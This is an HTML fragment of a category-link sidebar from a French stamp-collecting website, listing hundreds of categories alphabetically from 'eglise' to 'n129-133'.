	<li class="cat-item cat-item-7097"><a href="https://timbresfrance.net/category/eglise/" >eglise</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://timbresfrance.net/category/eipa/" >eipa</a>
</li>
	<li class="cat-item cat-item-4740"><a href="https://timbresfrance.net/category/eles/" >eles</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://timbresfrance.net/category/elisabeth/" >elisabeth</a>
</li>
	<li class="cat-item cat-item-5672"><a href="https://timbresfrance.net/category/elizabeth/" >elizabeth</a>
</li>
	<li class="cat-item cat-item-6367"><a href="https://timbresfrance.net/category/elles/" >elles</a>
</li>
	<li class="cat-item cat-item-6582"><a href="https://timbresfrance.net/category/emilie/" >emilie</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://timbresfrance.net/category/emis/" >emis</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://timbresfrance.net/category/emission/" >emission</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://timbresfrance.net/category/empire/" >empire</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://timbresfrance.net/category/employ/" >employ</a>
</li>
	<li class="cat-item cat-item-4278"><a href="https://timbresfrance.net/category/encyclopedie/" >encyclopédie</a>
</li>
	<li class="cat-item cat-item-6258"><a href="https://timbresfrance.net/category/enfin/" >enfin</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://timbresfrance.net/category/enorme/" >enorme</a>
</li>
	<li class="cat-item cat-item-4747"><a href="https://timbresfrance.net/category/enqu/" >enqu</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://timbresfrance.net/category/ensemble/" >ensemble</a>
</li>
	<li class="cat-item cat-item-5976"><a href="https://timbresfrance.net/category/entenda/" >entenda</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://timbresfrance.net/category/entier/" >entier</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://timbresfrance.net/category/envelloppe/" >envelloppe</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://timbresfrance.net/category/enveloppes/" >enveloppes</a>
</li>
	<li class="cat-item cat-item-3518"><a href="https://timbresfrance.net/category/envoyer/" >envoyer</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://timbresfrance.net/category/epreuve/" >épreuve</a>
</li>
	<li class="cat-item cat-item-3203"><a href="https://timbresfrance.net/category/epreuves/" >epreuves</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://timbresfrance.net/category/equipe/" >equipe</a>
</li>
	<li class="cat-item cat-item-6552"><a href="https://timbresfrance.net/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://timbresfrance.net/category/essai/" >essai</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://timbresfrance.net/category/essais/" >essais</a>
</li>
	<li class="cat-item cat-item-4503"><a href="https://timbresfrance.net/category/etablissements/" >etablissements</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://timbresfrance.net/category/etienne/" >etienne</a>
</li>
	<li class="cat-item cat-item-6397"><a href="https://timbresfrance.net/category/etiquettes/" >étiquettes</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://timbresfrance.net/category/etoile/" >etoile</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://timbresfrance.net/category/etoile-29/" >étoile-29</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://timbresfrance.net/category/etoile-31/" >étoile-31</a>
</li>
	<li class="cat-item cat-item-3433"><a href="https://timbresfrance.net/category/etoile-32/" >étoile-32</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://timbresfrance.net/category/etoile-35/" >étoile-35</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://timbresfrance.net/category/etoile-9/" >étoile-9</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://timbresfrance.net/category/etoile-97/" >étoile-97</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://timbresfrance.net/category/etoile-98/" >étoile-98</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://timbresfrance.net/category/etude/" >étude</a>
</li>
	<li class="cat-item cat-item-2708"><a href="https://timbresfrance.net/category/euro/" >euro</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://timbresfrance.net/category/europa/" >europa</a>
</li>
	<li class="cat-item cat-item-5951"><a href="https://timbresfrance.net/category/europe/" >europe</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://timbresfrance.net/category/euros/" >euros</a>
</li>
	<li class="cat-item cat-item-7181"><a href="https://timbresfrance.net/category/euthanasie/" >euthanasie</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://timbresfrance.net/category/evening/" >evening</a>
</li>
	<li class="cat-item cat-item-4108"><a href="https://timbresfrance.net/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://timbresfrance.net/category/ex-leccese/" >ex-leccese</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://timbresfrance.net/category/excep/" >excep</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://timbresfrance.net/category/exceptionnel/" >exceptionnel</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://timbresfrance.net/category/exceptionnelle/" >exceptionnelle</a>
</li>
	<li class="cat-item cat-item-7420"><a href="https://timbresfrance.net/category/exciting/" >exciting</a>
</li>
	<li class="cat-item cat-item-3938"><a href="https://timbresfrance.net/category/exemplaires/" >exemplaires</a>
</li>
	<li class="cat-item cat-item-4702"><a href="https://timbresfrance.net/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://timbresfrance.net/category/expo/" >expo</a>
</li>
	<li class="cat-item cat-item-6444"><a href="https://timbresfrance.net/category/export/" >export</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://timbresfrance.net/category/exposition/" >exposition</a>
</li>
	<li class="cat-item cat-item-6280"><a href="https://timbresfrance.net/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-5277"><a href="https://timbresfrance.net/category/f0030/" >f0030</a>
</li>
	<li class="cat-item cat-item-5820"><a href="https://timbresfrance.net/category/f1334/" >f1334</a>
</li>
	<li class="cat-item cat-item-4276"><a href="https://timbresfrance.net/category/f192/" >f192</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://timbresfrance.net/category/f252/" >f252</a>
</li>
	<li class="cat-item cat-item-5843"><a href="https://timbresfrance.net/category/f3199/" >f3199</a>
</li>
	<li class="cat-item cat-item-5635"><a href="https://timbresfrance.net/category/f3301/" >f3301</a>
</li>
	<li class="cat-item cat-item-5581"><a href="https://timbresfrance.net/category/f3402/" >f3402</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://timbresfrance.net/category/f4712a/" >f4712a</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://timbresfrance.net/category/f4871/" >f4871</a>
</li>
	<li class="cat-item cat-item-5256"><a href="https://timbresfrance.net/category/f4883/" >f4883</a>
</li>
	<li class="cat-item cat-item-6251"><a href="https://timbresfrance.net/category/f9646/" >f9646</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://timbresfrance.net/category/faciale/" >faciale</a>
</li>
	<li class="cat-item cat-item-7358"><a href="https://timbresfrance.net/category/faillite/" >faillite</a>
</li>
	<li class="cat-item cat-item-4547"><a href="https://timbresfrance.net/category/faire/" >faire</a>
</li>
	<li class="cat-item cat-item-6513"><a href="https://timbresfrance.net/category/faits/" >faits</a>
</li>
	<li class="cat-item cat-item-6246"><a href="https://timbresfrance.net/category/famille/" >famille</a>
</li>
	<li class="cat-item cat-item-7484"><a href="https://timbresfrance.net/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-6239"><a href="https://timbresfrance.net/category/fanny/" >fanny</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://timbresfrance.net/category/fantastique/" >fantastique</a>
</li>
	<li class="cat-item cat-item-5283"><a href="https://timbresfrance.net/category/father/" >father</a>
</li>
	<li class="cat-item cat-item-4564"><a href="https://timbresfrance.net/category/faux/" >faux</a>
</li>
	<li class="cat-item cat-item-4142"><a href="https://timbresfrance.net/category/fdc-plus/" >fdc-plus</a>
</li>
	<li class="cat-item cat-item-7101"><a href="https://timbresfrance.net/category/ferait/" >ferait</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://timbresfrance.net/category/feuille/" >feuille</a>
</li>
	<li class="cat-item cat-item-1898"><a href="https://timbresfrance.net/category/feuilles/" >feuilles</a>
</li>
	<li class="cat-item cat-item-2570"><a href="https://timbresfrance.net/category/feuillet/" >feuillet</a>
</li>
	<li class="cat-item cat-item-3241"><a href="https://timbresfrance.net/category/feuillets/" >feuillets</a>
</li>
	<li class="cat-item cat-item-5106"><a href="https://timbresfrance.net/category/fichage/" >fichage</a>
</li>
	<li class="cat-item cat-item-7392"><a href="https://timbresfrance.net/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://timbresfrance.net/category/forme/" >forme</a>
</li>
	<li class="cat-item cat-item-4861"><a href="https://timbresfrance.net/category/fort/" >fort</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://timbresfrance.net/category/fran/" >fran</a>
</li>
	<li class="cat-item cat-item-5677"><a href="https://timbresfrance.net/category/franais/" >franais</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://timbresfrance.net/category/franc/" >franc</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://timbresfrance.net/category/francais/" >francais</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://timbresfrance.net/category/france/" >france</a>
</li>
	<li class="cat-item cat-item-7228"><a href="https://timbresfrance.net/category/france-ceres-n2/" >france-cérès-n2</a>
</li>
	<li class="cat-item cat-item-5760"><a href="https://timbresfrance.net/category/france-yvert/" >france-yvert</a>
</li>
	<li class="cat-item cat-item-6061"><a href="https://timbresfrance.net/category/france18/" >france18</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://timbresfrance.net/category/france1853/" >france1853</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://timbresfrance.net/category/franceaccumulation/" >franceaccumulation</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://timbresfrance.net/category/franceafrique/" >franceafrique</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://timbresfrance.net/category/francebloc/" >francebloc</a>
</li>
	<li class="cat-item cat-item-4552"><a href="https://timbresfrance.net/category/franceclassique/" >franceclassique</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://timbresfrance.net/category/francecollection/" >francecollection</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://timbresfrance.net/category/franceentiers/" >franceentiers</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://timbresfrance.net/category/francefrench/" >francefrench</a>
</li>
	<li class="cat-item cat-item-7433"><a href="https://timbresfrance.net/category/franceinfo/" >franceinfo</a>
</li>
	<li class="cat-item cat-item-4321"><a href="https://timbresfrance.net/category/franceorphelins/" >franceorphélins</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://timbresfrance.net/category/francesuper/" >francesuper</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://timbresfrance.net/category/francs/" >francs</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://timbresfrance.net/category/frankreich/" >frankreich</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://timbresfrance.net/category/frankreich-sammlung/" >frankreich-sammlung</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://timbresfrance.net/category/franzosische/" >französische</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://timbresfrance.net/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-5989"><a href="https://timbresfrance.net/category/gabon/" >gabon</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://timbresfrance.net/category/gandon/" >gandon</a>
</li>
	<li class="cat-item cat-item-7398"><a href="https://timbresfrance.net/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-5473"><a href="https://timbresfrance.net/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://timbresfrance.net/category/gian/" >gian</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://timbresfrance.net/category/gigantesque/" >gigantesque</a>
</li>
	<li class="cat-item cat-item-6321"><a href="https://timbresfrance.net/category/girl/" >girl</a>
</li>
	<li class="cat-item cat-item-4440"><a href="https://timbresfrance.net/category/glements/" >glements</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://timbresfrance.net/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://timbresfrance.net/category/gomme/" >gomme</a>
</li>
	<li class="cat-item cat-item-4915"><a href="https://timbresfrance.net/category/graf/" >graf</a>
</li>
	<li class="cat-item cat-item-6647"><a href="https://timbresfrance.net/category/grammaire/" >grammaire</a>
</li>
	<li class="cat-item cat-item-4178"><a href="https://timbresfrance.net/category/grammes/" >grammes</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://timbresfrance.net/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://timbresfrance.net/category/grande/" >grande</a>
</li>
	<li class="cat-item cat-item-7455"><a href="https://timbresfrance.net/category/grandes/" >grandes</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://timbresfrance.net/category/grands/" >grands</a>
</li>
	<li class="cat-item cat-item-6643"><a href="https://timbresfrance.net/category/gravures/" >gravures</a>
</li>
	<li class="cat-item cat-item-3482"><a href="https://timbresfrance.net/category/greves/" >grèves</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://timbresfrance.net/category/grille/" >grille</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://timbresfrance.net/category/gros/" >gros</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://timbresfrance.net/category/grosse/" >grosse</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://timbresfrance.net/category/guadeloupe/" >guadeloupe</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://timbresfrance.net/category/guernsey/" >guernsey</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://timbresfrance.net/category/guerre/" >guerre</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://timbresfrance.net/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-5705"><a href="https://timbresfrance.net/category/guyane/" >guyane</a>
</li>
	<li class="cat-item cat-item-3435"><a href="https://timbresfrance.net/category/h0119/" >h0119</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://timbresfrance.net/category/h0523/" >h0523</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://timbresfrance.net/category/handlerbestand/" >händlerbestand</a>
</li>
	<li class="cat-item cat-item-7427"><a href="https://timbresfrance.net/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-5744"><a href="https://timbresfrance.net/category/haul/" >haul</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://timbresfrance.net/category/hausse/" >hausse</a>
</li>
	<li class="cat-item cat-item-7475"><a href="https://timbresfrance.net/category/haussmann/" >haussmann</a>
</li>
	<li class="cat-item cat-item-4462"><a href="https://timbresfrance.net/category/haute/" >haute</a>
</li>
	<li class="cat-item cat-item-6600"><a href="https://timbresfrance.net/category/having/" >having</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://timbresfrance.net/category/havre/" >havre</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://timbresfrance.net/category/heinrich/" >heinrich</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://timbresfrance.net/category/henri/" >henri</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://timbresfrance.net/category/histoire/" >histoire</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://timbresfrance.net/category/histoires/" >histoires</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://timbresfrance.net/category/historique/" >historique</a>
</li>
	<li class="cat-item cat-item-7311"><a href="https://timbresfrance.net/category/hits/" >hits</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://timbresfrance.net/category/hiver/" >hiver</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://timbresfrance.net/category/hner/" >hner</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://timbresfrance.net/category/hommage/" >hommage</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://timbresfrance.net/category/hommages/" >hommages</a>
</li>
	<li class="cat-item cat-item-7333"><a href="https://timbresfrance.net/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-3608"><a href="https://timbresfrance.net/category/humidificateur/" >humidificateur</a>
</li>
	<li class="cat-item cat-item-6520"><a href="https://timbresfrance.net/category/immigration/" >immigration</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://timbresfrance.net/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-4685"><a href="https://timbresfrance.net/category/importante/" >importante</a>
</li>
	<li class="cat-item cat-item-6661"><a href="https://timbresfrance.net/category/impression/" >impression</a>
</li>
	<li class="cat-item cat-item-6154"><a href="https://timbresfrance.net/category/impressionnant/" >impressionnant</a>
</li>
	<li class="cat-item cat-item-6947"><a href="https://timbresfrance.net/category/imprimerie/" >imprimerie</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://timbresfrance.net/category/inauguration/" >inauguration</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://timbresfrance.net/category/incroyable/" >incroyable</a>
</li>
	<li class="cat-item cat-item-5591"><a href="https://timbresfrance.net/category/inde/" >inde</a>
</li>
	<li class="cat-item cat-item-4530"><a href="https://timbresfrance.net/category/indochine/" >indochine</a>
</li>
	<li class="cat-item cat-item-5856"><a href="https://timbresfrance.net/category/industrie/" >industrie</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://timbresfrance.net/category/inedit/" >inedit</a>
</li>
	<li class="cat-item cat-item-3799"><a href="https://timbresfrance.net/category/infime/" >infime</a>
</li>
	<li class="cat-item cat-item-6199"><a href="https://timbresfrance.net/category/info/" >info</a>
</li>
	<li class="cat-item cat-item-7021"><a href="https://timbresfrance.net/category/interieur/" >intérieur</a>
</li>
	<li class="cat-item cat-item-7148"><a href="https://timbresfrance.net/category/interview/" >interview</a>
</li>
	<li class="cat-item cat-item-6703"><a href="https://timbresfrance.net/category/investir/" >investir</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://timbresfrance.net/category/iphone/" >iphone</a>
</li>
	<li class="cat-item cat-item-7432"><a href="https://timbresfrance.net/category/jacquart/" >jacquart</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://timbresfrance.net/category/jamais/" >jamais</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://timbresfrance.net/category/janvier/" >janvier</a>
</li>
	<li class="cat-item cat-item-6149"><a href="https://timbresfrance.net/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-4150"><a href="https://timbresfrance.net/category/jeunes/" >jeunes</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://timbresfrance.net/category/jeux/" >jeux</a>
</li>
	<li class="cat-item cat-item-4431"><a href="https://timbresfrance.net/category/joli/" >joli</a>
</li>
	<li class="cat-item cat-item-7215"><a href="https://timbresfrance.net/category/jolie/" >jolie</a>
</li>
	<li class="cat-item cat-item-4828"><a href="https://timbresfrance.net/category/jolis/" >jolis</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://timbresfrance.net/category/justin/" >justin</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://timbresfrance.net/category/k0984/" >k0984</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://timbresfrance.net/category/k1498/" >k1498</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://timbresfrance.net/category/klasse/" >klasse</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://timbresfrance.net/category/laffaire/" >l&#039;affaire</a>
</li>
	<li class="cat-item cat-item-3585"><a href="https://timbresfrance.net/category/lannee/" >l&#039;année</a>
</li>
	<li class="cat-item cat-item-4560"><a href="https://timbresfrance.net/category/l046/" >l046</a>
</li>
	<li class="cat-item cat-item-5248"><a href="https://timbresfrance.net/category/l055/" >l055</a>
</li>
	<li class="cat-item cat-item-4678"><a href="https://timbresfrance.net/category/l057/" >l057</a>
</li>
	<li class="cat-item cat-item-2579"><a href="https://timbresfrance.net/category/l0708/" >l0708</a>
</li>
	<li class="cat-item cat-item-3651"><a href="https://timbresfrance.net/category/l0750/" >l0750</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://timbresfrance.net/category/lancement/" >lancement</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://timbresfrance.net/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-7407"><a href="https://timbresfrance.net/category/laurent/" >laurent</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://timbresfrance.net/category/lazare/" >lazare</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://timbresfrance.net/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-5432"><a href="https://timbresfrance.net/category/least/" >least</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://timbresfrance.net/category/legion/" >légion</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://timbresfrance.net/category/lenain/" >lenain</a>
</li>
	<li class="cat-item cat-item-6911"><a href="https://timbresfrance.net/category/lenoir/" >lenoir</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://timbresfrance.net/category/lettre/" >lettre</a>
</li>
	<li class="cat-item cat-item-3117"><a href="https://timbresfrance.net/category/lettres/" >lettres</a>
</li>
	<li class="cat-item cat-item-6203"><a href="https://timbresfrance.net/category/leuchtturm/" >leuchtturm</a>
</li>
	<li class="cat-item cat-item-5025"><a href="https://timbresfrance.net/category/levant/" >levant</a>
</li>
	<li class="cat-item cat-item-3943"><a href="https://timbresfrance.net/category/liberation/" >libération</a>
</li>
	<li class="cat-item cat-item-6113"><a href="https://timbresfrance.net/category/libre/" >libre</a>
</li>
	<li class="cat-item cat-item-5128"><a href="https://timbresfrance.net/category/libtimbres/" >libtimbres</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://timbresfrance.net/category/ligeti/" >ligeti</a>
</li>
	<li class="cat-item cat-item-6228"><a href="https://timbresfrance.net/category/lindner-t/" >lindner-t</a>
</li>
	<li class="cat-item cat-item-4515"><a href="https://timbresfrance.net/category/lingoni/" >lingoni</a>
</li>
	<li class="cat-item cat-item-6266"><a href="https://timbresfrance.net/category/liquidation/" >liquidation</a>
</li>
	<li class="cat-item cat-item-6830"><a href="https://timbresfrance.net/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-4004"><a href="https://timbresfrance.net/category/livre/" >livre</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://timbresfrance.net/category/livres/" >livres</a>
</li>
	<li class="cat-item cat-item-4016"><a href="https://timbresfrance.net/category/livret/" >livret</a>
</li>
	<li class="cat-item cat-item-3883"><a href="https://timbresfrance.net/category/losange/" >losange</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://timbresfrance.net/category/lot24/" >lot24</a>
</li>
	<li class="cat-item cat-item-7188"><a href="https://timbresfrance.net/category/lot297/" >lot297-</a>
</li>
	<li class="cat-item cat-item-7452"><a href="https://timbresfrance.net/category/lot390/" >lot390-</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://timbresfrance.net/category/lotcollection/" >lotcollection</a>
</li>
	<li class="cat-item cat-item-3995"><a href="https://timbresfrance.net/category/lots/" >lots</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://timbresfrance.net/category/luquet/" >luquet</a>
</li>
	<li class="cat-item cat-item-4250"><a href="https://timbresfrance.net/category/luxe/" >luxe</a>
</li>
	<li class="cat-item cat-item-6765"><a href="https://timbresfrance.net/category/luxembourg/" >luxembourg</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://timbresfrance.net/category/lyon/" >lyon</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://timbresfrance.net/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-6562"><a href="https://timbresfrance.net/category/macron/" >macron</a>
</li>
	<li class="cat-item cat-item-5260"><a href="https://timbresfrance.net/category/madagascar/" >madagascar</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://timbresfrance.net/category/magnifique/" >magnifique</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://timbresfrance.net/category/maison/" >maison</a>
</li>
	<li class="cat-item cat-item-5792"><a href="https://timbresfrance.net/category/malgr/" >malgr</a>
</li>
	<li class="cat-item cat-item-6806"><a href="https://timbresfrance.net/category/mangando/" >mangando</a>
</li>
	<li class="cat-item cat-item-4572"><a href="https://timbresfrance.net/category/manquer/" >manquer</a>
</li>
	<li class="cat-item cat-item-6122"><a href="https://timbresfrance.net/category/mariage/" >mariage</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://timbresfrance.net/category/marianne/" >marianne</a>
</li>
	<li class="cat-item cat-item-5711"><a href="https://timbresfrance.net/category/marie/" >marie</a>
</li>
	<li class="cat-item cat-item-7297"><a href="https://timbresfrance.net/category/marigny/" >marigny</a>
</li>
	<li class="cat-item cat-item-6534"><a href="https://timbresfrance.net/category/marin/" >marin</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://timbresfrance.net/category/maroc/" >maroc</a>
</li>
	<li class="cat-item cat-item-4695"><a href="https://timbresfrance.net/category/marseillaise/" >marseillaise</a>
</li>
	<li class="cat-item cat-item-5692"><a href="https://timbresfrance.net/category/martinique/" >martinique</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://timbresfrance.net/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-4386"><a href="https://timbresfrance.net/category/masterclass/" >masterclass</a>
</li>
	<li class="cat-item cat-item-3683"><a href="https://timbresfrance.net/category/matalon/" >matalon</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://timbresfrance.net/category/match/" >match</a>
</li>
	<li class="cat-item cat-item-5156"><a href="https://timbresfrance.net/category/matrice/" >matrice</a>
</li>
	<li class="cat-item cat-item-6017"><a href="https://timbresfrance.net/category/mauritanie/" >mauritanie</a>
</li>
	<li class="cat-item cat-item-3819"><a href="https://timbresfrance.net/category/maury/" >maury</a>
</li>
	<li class="cat-item cat-item-4280"><a href="https://timbresfrance.net/category/mayotte/" >mayotte</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://timbresfrance.net/category/meilleur/" >meilleur</a>
</li>
	<li class="cat-item cat-item-6375"><a href="https://timbresfrance.net/category/menhirs/" >menhirs</a>
</li>
	<li class="cat-item cat-item-4400"><a href="https://timbresfrance.net/category/ment/" >ment</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://timbresfrance.net/category/mericshop-122-rare/" >mericshop-122-rare</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://timbresfrance.net/category/merson/" >merson</a>
</li>
	<li class="cat-item cat-item-7132"><a href="https://timbresfrance.net/category/mesopotamia/" >mesopotamia</a>
</li>
	<li class="cat-item cat-item-7010"><a href="https://timbresfrance.net/category/messe/" >messe</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://timbresfrance.net/category/messiaen/" >messiaen</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://timbresfrance.net/category/metier/" >métier</a>
</li>
	<li class="cat-item cat-item-6666"><a href="https://timbresfrance.net/category/meufs/" >meufs</a>
</li>
	<li class="cat-item cat-item-3890"><a href="https://timbresfrance.net/category/mickey/" >mickey</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://timbresfrance.net/category/mieux/" >mieux</a>
</li>
	<li class="cat-item cat-item-5700"><a href="https://timbresfrance.net/category/militaria/" >militaria</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://timbresfrance.net/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://timbresfrance.net/category/minute/" >minute</a>
</li>
	<li class="cat-item cat-item-7579"><a href="https://timbresfrance.net/category/mixte/" >mixte</a>
</li>
	<li class="cat-item cat-item-6074"><a href="https://timbresfrance.net/category/moignages/" >moignages</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://timbresfrance.net/category/monaco/" >monaco</a>
</li>
	<li class="cat-item cat-item-6609"><a href="https://timbresfrance.net/category/monde/" >monde</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://timbresfrance.net/category/monie/" >monie</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://timbresfrance.net/category/monnaie/" >monnaie</a>
</li>
	<li class="cat-item cat-item-3976"><a href="https://timbresfrance.net/category/monstration/" >monstration</a>
</li>
	<li class="cat-item cat-item-6728"><a href="https://timbresfrance.net/category/montpellier/" >montpellier</a>
</li>
	<li class="cat-item cat-item-4773"><a href="https://timbresfrance.net/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-5363"><a href="https://timbresfrance.net/category/mouchon/" >mouchon</a>
</li>
	<li class="cat-item cat-item-3979"><a href="https://timbresfrance.net/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-7066"><a href="https://timbresfrance.net/category/munich/" >munich</a>
</li>
	<li class="cat-item cat-item-5166"><a href="https://timbresfrance.net/category/mwazulu/" >mwazulu</a>
</li>
	<li class="cat-item cat-item-3838"><a href="https://timbresfrance.net/category/n042b/" >n042b</a>
</li>
	<li class="cat-item cat-item-4318"><a href="https://timbresfrance.net/category/n045b/" >n045b</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://timbresfrance.net/category/n0550/" >n0550</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://timbresfrance.net/category/n0819/" >n0819</a>
</li>
	<li class="cat-item cat-item-3827"><a href="https://timbresfrance.net/category/n093d/" >n093d</a>
</li>
	<li class="cat-item cat-item-2658"><a href="https://timbresfrance.net/category/n095a/" >n095a</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://timbresfrance.net/category/n123126133143144182257abrdxhavre/" >n123126133143144182257abrdxhavre</a>
</li>
	<li class="cat-item cat-item-7583"><a href="https://timbresfrance.net/category/n129-133/" >n129-133</a>
